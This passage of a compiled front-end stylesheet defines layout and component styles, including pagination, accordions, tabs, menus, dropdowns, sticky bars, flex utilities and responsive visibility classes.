.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #002222; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F7F7F7; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #255C80; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F7F7F7; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #F7F7F7; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F7F7F7; border-bottom: 0; background-color: #fff; color: #002222; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F7F7F7; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.tabs { margin: 0; border: 1px solid #F7F7F7; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #255C80; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #29668d; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #255C80; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #204f6e; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F7F7F7; color: #255C80; }

.tabs-content { border: 1px solid #F7F7F7; border-top: 0; background: #fff; color: #002222; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F7F7F7; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: 4px solid #fff; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(0, 34, 34, 0.2); box-shadow: 0 0 0 1px rgba(0, 34, 34, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(37, 92, 128, 0.5); box-shadow: 0 0 6px 1px rgba(37, 92, 128, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #255C80; color: #fff; }

.menu .active > a { background: #255C80; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #002222; -webkit-box-shadow: 0 7px 0 #002222, 0 14px 0 #002222; box-shadow: 0 7px 0 #002222, 0 14px 0 #002222; content: ''; }

.menu-icon.dark:hover::after { background: #333333; -webkit-box-shadow: 0 7px 0 #333333, 0 14px 0 #333333; box-shadow: 0 7px 0 #333333, 0 14px 0 #333333; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #255C80 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { right: 1rem; left: auto; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #255C80 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #118752; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 0.7rem 1rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #255C80; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.sticky-container { position: relative; }

.sticky { position: relative; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; width: 100%; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: relative; right: auto; left: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

.title-bar { padding: 0.5rem; background: #002222; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #F7F7F7; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

